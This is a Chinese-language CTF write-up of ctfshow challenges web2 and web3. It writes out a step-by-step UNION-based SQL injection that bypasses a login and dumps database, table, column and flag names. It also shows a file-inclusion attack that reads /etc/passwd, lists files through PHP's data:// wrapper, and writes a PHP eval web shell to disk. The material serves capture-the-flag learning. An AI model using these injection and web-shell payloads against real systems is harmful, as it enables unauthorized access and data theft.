WEB2

题目提示是简单的SQL注入,于是尝试输入点中使用万能密码:admin‘or 1=1#(CTF中SQL万能密码集合)发现成功执行,于是

order by查找回显数

username=ctfshow‘ order by 3 #&password=1

在3时正常回显,4是无回显,说明回显数为3

使用union select 联合查询爆库名

username=ctfshow‘ union select 1,database(),3#&password=1

发现数据库是web2,继续爆表名:

username=ctfshow‘ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() #&password=1

爆字段:

username=ctfshow‘ union select 1,group_concat(column_name),3 from information_schema.columns where table_name=‘flag‘#&password=1

爆flag;

username=ctfshow‘ union select 1,group_concat(flag),3 from flag #&password=1

web3

打开网站提示输入url,测试/etc/passwd成功显示,应为文件包含漏洞



第一种方法:

php伪协议中的data通过通配符查找目录下的所有文件

==url=data://text/plain,<?php print_r(glob("*")); ?>==

得到 ctf_go_go_go

直接访问得flag

第二种方法:

写入一句话菜刀连接

==url=data:text/plain,<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[‘hack‘]);?>")?>==

原文:https://www.cnblogs.com/zw7889/p/13698196.html

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?